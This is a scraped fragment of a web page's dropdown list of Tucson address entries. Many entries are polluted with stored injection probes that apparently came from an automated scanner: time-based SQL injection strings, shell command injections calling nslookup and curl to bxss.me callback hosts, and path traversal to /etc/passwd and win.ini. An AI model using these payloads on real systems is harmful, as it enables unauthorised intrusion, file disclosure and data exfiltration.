								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
